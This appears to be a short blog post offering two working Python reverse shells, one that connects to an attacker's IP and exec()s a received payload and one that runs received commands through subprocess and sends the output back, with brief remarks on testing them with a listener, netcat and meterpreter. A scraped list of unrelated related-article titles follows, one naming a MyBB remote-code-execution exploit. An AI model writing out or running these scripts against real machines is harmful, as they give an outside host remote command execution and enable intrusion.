Simple python reverse shell

import base64,sys;

import socket,struct

s=socket.socket(2,socket.SOCK_STREAM)

s.connect(('Attack's IP address',ListenerPort))

l=struct.unpack('>I',s.recv(4))[0]

d=s.recv(l)

while len(d)<l:

d+=s.recv(l-len(d))

exec(d,{'s':s})

You can change the IP/DNS and listener port what you want.

Let's test it!

Start a listener:

Execute the shell:



I also found a reverse shell on the Intetnet.

#!/usr/bin/python

# imports here

import socket,subprocess

HOST = 'Attack's IP adress'

PORT = ListenerPort

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect((HOST, PORT))

s.send('[*] Connection Established!')

while 1:

data = s.recv(1024)

if data == "quit": break

proc = subprocess.Popen(data, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE)

stdout_value = proc.stdout.read() + proc.stderr.read()

s.send(stdout_value)

s.close()

But this one can not listen by meterpreter

We can use the netcat to get a shell.

Simple python reverse shell的更多相关文章

- 46 Simple Python Exercises (前20道题)

46 Simple Python Exercises This is version 0.45 of a collection of simple Python exercises construct ...

- 46 Simple Python Exercises-Very simple exercises

46 Simple Python Exercises-Very simple exercises 4.Write a function that takes a character (i.e. a s ...

- Reverse Shell Cheat Sheet

Reverse Shell Cheat Sheet If you're lucky enough to find a command execution vulnerability during a ...

- MyBB \inc\class_core.php <= 1.8.2 unset_globals() Function Bypass and Remote Code Execution(Reverse Shell Exploit) Vulnerability

catalogue . 漏洞描述 . 漏洞触发条件 . 漏洞影响范围 . 漏洞代码分析 . 防御方法 . 攻防思考 1. 漏洞描述 MyBB's unset_globals() function ca ...

- python 调用 shell 命令方法

python调用shell命令方法 1.os.system(cmd) 缺点:不能获取返回值 2.os.popen(cmd) 要得到命令的输出内容,只需再调用下read()或readlines()等 ...

- 【转】为eclipse安装python、shell开发环境和SVN插件

原文网址:http://www.crazyant.net/1185.html eclipse是一个非常好用的IDE,通常来说我们都用eclipse来开发JAVA程序,为了让开发python.shell ...

- python执行shell获取硬件参数写入mysql

最近要获取服务器各种参数,包括cpu.内存.磁盘.型号等信息.试用了Hyperic HQ.Nagios和Snmp,它们功能都挺强大的,但是于需求不是太符,亦或者太heavy. 于是乎想到用python ...

- python调用shell, shell 引用python

python 调用 shell get_line_num="wc -l as_uniq_info | awk '{print $1}'" ###get the lines of & ...

- python 调用shell命令三种方法

#!/usr/bin/python是告诉操作系统执行这个脚本的时候,调用/usr/bin下的python解释器: #!/usr/bin/env python这种用法是为了防止操作系统用户没有将pyth ...

随机推荐

- HTML一级导航制作

今天分享一下简单导航栏的制作方法: 第一步:引入css样式表,新建一个id为nav的层,使用<ul>.<li>.<a>标签来制作完成效果. <!DOCTYPE ...

- Docker 搭建 etcd 集群及管理

环境 host1 10.1.99.13 host2 10.1.99.14 host3 10.1.99.15 host4 10.1.99.12(用于测试添加删除节点) 初始化集群 host1 $ doc ...

- 【01背包】HDU 2546 饭卡

Time Limit : 5000/1000ms (Java/Other) Memory Limit : 32768/32768K (Java/Other) Total Submission(s) ...

- ubuntu16.04 samba 配置

samba是一个很有用的在Linux和Windows之间共享文件的服务器程序,在工作的时候一直在使用,不过都是别人配置好的环境,自已一直没有配置过Samba服务器,今天尝试着自己配置的一次遇到了很多的 ...

- oracle_index的建立、修改、删除

索引索引是关系数据库中用于存放每一条记录的一种对象,主要目的是加快数据的读取速度和完整性检查.建立索引是一项技术性要求高的工作.一般在数据库设计阶段的与数据库结构一道考虑.应用系统的性能直接与索引的合 ...

- LeetCode 213. House Robber II

Note: This is an extension of House Robber. After robbing those houses on that street, the thief has ...

- CSU 1810 Reverse

湖南省第十二届大学生计算机程序设计竞赛$H$题 规律,递推. 这种问题一看就有规律.可以按位统计对答案的贡献.即第$1$位对答案作出了多少贡献,第$2$位对答案作出了多少贡献.....累加和就是答案. ...

- 《C++反汇编与逆向分析技术揭秘》——基本数据类型的表现形式

---恢复内容开始--- 基本的浮点数指令 示例代码: Visual Studio 2013的反汇编代码是: 对于movss,表示移动标量单精度浮点值 将标量单精度浮点值从源操作数(第二个操作数)移到 ...

- insertable = false, updatable = false的使用

转自:insertable = false, updatable = false的使用 当使用JPA配置实体时,如果有两个属性(一个是一般属性,一个是多对一的属性)映射到数据库的同一列,就会报错. 这 ...

- hdu 2829 Lawrence(斜率优化DP)

题目链接:hdu 2829 Lawrence 题意: 在一条直线型的铁路上,每个站点有各自的权重num[i],每一段铁路(边)的权重(题目上说是战略价值什么的好像)是能经过这条边的所有站点的乘积之和. ...